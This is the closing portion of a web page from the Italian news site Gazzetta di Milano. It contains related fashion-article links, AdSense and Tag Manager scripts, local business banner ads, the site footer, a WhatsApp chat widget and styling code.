                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/made-in-italy-premio-moda-fismo-confesercenti-2025-a-gattinoni/"  rel="bookmark" class="td-image-wrap " title="Made in Italy: Premio Moda Fismo Confesercenti 2025 a Gattinoni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Made in Italy: Premio Moda Fismo Confesercenti 2025 a Gattinoni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/La-consegna-del-Premio-a-Gattinoni.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/made-in-italy-premio-moda-fismo-confesercenti-2025-a-gattinoni/"  rel="bookmark" title="Made in Italy: Premio Moda Fismo Confesercenti 2025 a Gattinoni">Made in Italy: Premio Moda Fismo Confesercenti 2025 a Gattinoni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/milan-fashion-brazil-incanta-milano-con-una-sfilata-esclusiva/"  rel="bookmark" class="td-image-wrap " title="Milan Fashion Brazil incanta Milano con una sfilata esclusiva" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milan Fashion Brazil incanta Milano con una sfilata esclusiva" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/IMG-20251111-WA0006.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/milan-fashion-brazil-incanta-milano-con-una-sfilata-esclusiva/"  rel="bookmark" title="Milan Fashion Brazil incanta Milano con una sfilata esclusiva">Milan Fashion Brazil incanta Milano con una sfilata esclusiva</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/moda-arte-e-solidarieta-milano-ospita-levento-che-unisce-latinoamerica-e-venezia/"  rel="bookmark" class="td-image-wrap " title="Moda, Arte e Solidarietà: Milano ospita l’evento che unisce Latinoamérica e Venezia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Moda, Arte e Solidarietà: Milano ospita l’evento che unisce Latinoamérica e Venezia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/IMG-20251111-WA0003.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/moda-arte-e-solidarieta-milano-ospita-levento-che-unisce-latinoamerica-e-venezia/"  rel="bookmark" title="Moda, Arte e Solidarietà: Milano ospita l’evento che unisce Latinoamérica e Venezia">Moda, Arte e Solidarietà: Milano ospita l’evento che unisce Latinoamérica e Venezia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/concierto-de-moda-internacional-de-venecia-edizione-milano-sabato-8/"  rel="bookmark" class="td-image-wrap " title="Concierto de Moda Internacional de Venecia – Edizione Milano sabato 8" ><img class="entry-thumb" src="[data-uri]" alt="" title="Concierto de Moda Internacional de Venecia – Edizione Milano sabato 8" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/DSC04038.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/concierto-de-moda-internacional-de-venecia-edizione-milano-sabato-8/"  rel="bookmark" title="Concierto de Moda Internacional de Venecia – Edizione Milano sabato 8">Concierto de Moda Internacional de Venecia – Edizione Milano sabato 8</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69743f43577a8
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/":62661};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email 